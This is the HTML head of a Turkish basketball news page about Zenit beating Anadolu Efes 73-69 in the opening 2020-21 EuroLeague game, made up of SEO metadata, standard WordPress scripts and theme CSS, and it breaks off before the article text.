

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basketbola.com/euroleaguenin-ilk-macinda-zenit-anadolu-efesi-maglup-etti-ozet
body_size: 19399
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.basketbola.com/xmlrpc.php" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.basketbola.com/wp-content/uploads/2018/11/76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.basketbola.com/wp-content/uploads/2018/11/120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.basketbola.com/wp-content/uploads/2018/11/152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.basketbola.com/wp-content/uploads/2018/11/114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.basketbola.com/wp-content/uploads/2018/11/144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>EuroLeague&#039;nin ilk maçında Zenit, Anadolu Efes&#039;i mağlup etti (ÖZET)</title>
	<meta name="description" content="THY EuroLeague 2020-21 sezonunun ilk mücadelesi Anadolu Efes ile Zenit St. Petersburg karşılaşmasından Anadolu Efes 69-73 mağlup ayrıldı." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.basketbola.com/euroleaguenin-ilk-macinda-zenit-anadolu-efesi-maglup-etti-ozet" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="EuroLeague&#039;nin ilk maçında Zenit, Anadolu Efes&#039;i mağlup etti (ÖZET)" />
	<meta property="og:description" content="THY EuroLeague 2020-21 sezonunun ilk mücadelesi Anadolu Efes ile Zenit St. Petersburg karşılaşmasından Anadolu Efes 69-73 mağlup ayrıldı." />
	<meta property="og:url" content="https://www.basketbola.com/euroleaguenin-ilk-macinda-zenit-anadolu-efesi-maglup-etti-ozet" />
	<meta property="og:site_name" content="Basketbola - Basketbol haberleri, Euroleague transfer haberleri" />
	<meta property="article:publisher" content="https://www.facebook.com/basketbolacom" />
	<meta property="article:published_time" content="2020-10-01T21:49:52+00:00" />
	<meta property="article:modified_time" content="2020-11-03T17:10:56+00:00" />
	<meta property="og:image" content="https://www.basketbola.com/wp-content/uploads/2020/10/AnadoluEfesVsZenit.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="360" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@basketbolacom" />
	<meta name="twitter:site" content="@basketbolacom" />
	<meta name="twitter:label1" content="Yazan:">
	<meta name="twitter:data1" content="Seyit Demirbağ">
	<meta name="twitter:label2" content="Tahmini okuma süresi">
	<meta name="twitter:data2" content="1 dakika">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.basketbola.com/#organization","name":"Basketbola Basketbol Haberleri","url":"https://www.basketbola.com/","sameAs":["https://www.facebook.com/basketbolacom","https://www.instagram.com/basketbolahaberleri/","https://twitter.com/basketbolacom"],"logo":{"@type":"ImageObject","@id":"https://www.basketbola.com/#logo","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/11/basketbola-logo.jpg","width":512,"height":512,"caption":"Basketbola Basketbol Haberleri"},"image":{"@id":"https://www.basketbola.com/#logo"}},{"@type":"WebSite","@id":"https://www.basketbola.com/#website","url":"https://www.basketbola.com/","name":"Basketbola - Basketbol haberleri, Euroleague transfer haberleri","description":"Basketbol haberlerini ve Euroleague, NBA, FIBA transfer dedikodular\u0131 ile ilgili son dakika haberleri Basketbola fark\u0131yla takip edin.","publisher":{"@id":"https://www.basketbola.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.basketbola.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.basketbola.com/euroleaguenin-ilk-macinda-zenit-anadolu-efesi-maglup-etti-ozet#primaryimage","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2020/10/AnadoluEfesVsZenit.jpg","width":640,"height":360,"caption":"AnadoluEfesVsZenit"},{"@type":"WebPage","@id":"https://www.basketbola.com/euroleaguenin-ilk-macinda-zenit-anadolu-efesi-maglup-etti-ozet#webpage","url":"https://www.basketbola.com/euroleaguenin-ilk-macinda-zenit-anadolu-efesi-maglup-etti-ozet","name":"EuroLeague'nin ilk ma\u00e7\u0131nda Zenit, Anadolu Efes'i ma\u011flup etti (\u00d6ZET)","isPartOf":{"@id":"https://www.basketbola.com/#website"},"primaryImageOfPage":{"@id":"https://www.basketbola.com/euroleaguenin-ilk-macinda-zenit-anadolu-efesi-maglup-etti-ozet#primaryimage"},"datePublished":"2020-10-01T21:49:52+00:00","dateModified":"2020-11-03T17:10:56+00:00","description":"THY EuroLeague 2020-21 sezonunun ilk m\u00fccadelesi Anadolu Efes ile Zenit St. Petersburg kar\u015f\u0131la\u015fmas\u0131ndan Anadolu Efes 69-73 ma\u011flup ayr\u0131ld\u0131.","breadcrumb":{"@id":"https://www.basketbola.com/euroleaguenin-ilk-macinda-zenit-anadolu-efesi-maglup-etti-ozet#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.basketbola.com/euroleaguenin-ilk-macinda-zenit-anadolu-efesi-maglup-etti-ozet"]}]},{"@type":"BreadcrumbList","@id":"https://www.basketbola.com/euroleaguenin-ilk-macinda-zenit-anadolu-efesi-maglup-etti-ozet#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/","url":"https://www.basketbola.com/","name":"Ana sayfa"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/euroleaguenin-ilk-macinda-zenit-anadolu-efesi-maglup-etti-ozet","url":"https://www.basketbola.com/euroleaguenin-ilk-macinda-zenit-anadolu-efesi-maglup-etti-ozet","name":"EuroLeague&#8217;nin ilk ma\u00e7\u0131nda Zenit, Anadolu Efes&#8217;i ma\u011flup etti (\u00d6ZET)"}}]},{"@type":"Article","@id":"https://www.basketbola.com/euroleaguenin-ilk-macinda-zenit-anadolu-efesi-maglup-etti-ozet#article","isPartOf":{"@id":"https://www.basketbola.com/euroleaguenin-ilk-macinda-zenit-anadolu-efesi-maglup-etti-ozet#webpage"},"author":{"@id":"https://www.basketbola.com/#/schema/person/5752fa8e120cf2c66b0f467680d3f778"},"headline":"EuroLeague&#8217;nin ilk ma\u00e7\u0131nda Zenit, Anadolu Efes&#8217;i ma\u011flup etti (\u00d6ZET)","datePublished":"2020-10-01T21:49:52+00:00","dateModified":"2020-11-03T17:10:56+00:00","mainEntityOfPage":{"@id":"https://www.basketbola.com/euroleaguenin-ilk-macinda-zenit-anadolu-efesi-maglup-etti-ozet#webpage"},"publisher":{"@id":"https://www.basketbola.com/#organization"},"image":{"@id":"https://www.basketbola.com/euroleaguenin-ilk-macinda-zenit-anadolu-efesi-maglup-etti-ozet#primaryimage"},"articleSection":"Anadolu Efes,THY Euroleague","inLanguage":"tr"},{"@type":"Person","@id":"https://www.basketbola.com/#/schema/person/5752fa8e120cf2c66b0f467680d3f778","name":"Seyit Demirba\u011f","image":{"@type":"ImageObject","@id":"https://www.basketbola.com/#personlogo","inLanguage":"tr","url":"https://secure.gravatar.com/avatar/6962131d02c651fcf299bc01fc79071d?s=96&r=g","caption":"Seyit Demirba\u011f"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; beslemesi" href="https://www.basketbola.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; yorum beslemesi" href="https://www.basketbola.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; EuroLeague&#8217;nin ilk maçında Zenit, Anadolu Efes&#8217;i mağlup etti (ÖZET) yorum beslemesi" href="https://www.basketbola.com/euroleaguenin-ilk-macinda-zenit-anadolu-efesi-maglup-etti-ozet/feed" />
		<script type="0da71dc3747f2d79d67dd38b-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.basketbola.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.basketbola.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.5.17' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C500%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C500&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.basketbola.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="0da71dc3747f2d79d67dd38b-text/javascript" src='https://www.basketbola.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.basketbola.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.basketbola.com/wp-json/wp/v2/posts/22727" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.basketbola.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.basketbola.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='https://www.basketbola.com/?p=22727' />
<link rel="alternate" type="application/json+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Feuroleaguenin-ilk-macinda-zenit-anadolu-efesi-maglup-etti-ozet" />
<link rel="alternate" type="text/xml+oembed" href="https://www.basketbola.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.basketbola.com%2Feuroleaguenin-ilk-macinda-zenit-anadolu-efesi-maglup-etti-ozet&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #000000;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #ffffff;
				}
				button#catapultCookie {
					background:#dd3333;
					color: #ffffff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>		<script type="0da71dc3747f2d79d67dd38b-text/javascript">
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="0da71dc3747f2d79d67dd38b-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.basketbola.com\/wp-admin\/","wpRestNonce":"984004defa","wpRestUrl":"https:\/\/www.basketbola.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<link rel="amphtml" href="https://www.basketbola.com/euroleaguenin-ilk-macinda-zenit-anadolu-efesi-maglup-etti-ozet?amp">
<!-- JS generated by theme -->

<script type="0da71dc3747f2d79d67dd38b-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.basketbola.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/www.basketbola.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="L\u00fctfen bekleyin ...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="E-posta yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% ve %total%";
var td_magnific_popup_translation_ajax_tError="%url% i\u00e7eri\u011fi y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="G\u00f6r\u00fcnt\u00fc #%curr% y\u00fcklenemedi.";
var tdBlockNonce="2d2c42cd56";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #000000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #000000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #000000;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #000000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #000000 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #fa422c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #ff4423;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #ff4423));
        background: -webkit-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: linear-gradient(to bottom, #000000 0%, #ff4423 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ff4423', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff4423;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #727272;
    }


    
    .td-sub-footer-container {
        background-color: #ff4423;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
